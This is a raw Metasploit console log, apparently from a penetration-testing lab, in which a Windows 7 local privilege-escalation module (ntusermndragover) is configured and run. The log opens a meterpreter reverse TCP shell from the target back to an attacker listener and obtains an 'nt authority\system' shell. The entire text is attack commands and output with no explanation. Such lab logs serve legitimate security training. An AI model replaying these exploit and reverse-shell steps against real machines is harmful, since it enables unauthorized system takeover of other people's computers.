 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use exploit/windows/local/ntusermndragover
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ntusermndragover) > options
Module options (exploit/windows/local/ntusermndragover):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.122.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 x86
msf6 exploit(windows/local/ntusermndragover) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(windows/local/ntusermndragover) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Reflectively injecting the exploit DLL and running the exploit...
[*] Launching netsh to host the DLL...
[+] Process 2592 launched.
[*] Reflectively injecting the DLL into 2592...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Meterpreter session 4 opened (10.10.14.8:4444 -> 10.10.10.74:49164 ) at 2022-01-21 00:43:24 -0500
meterpreter > shell
Process 3396 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>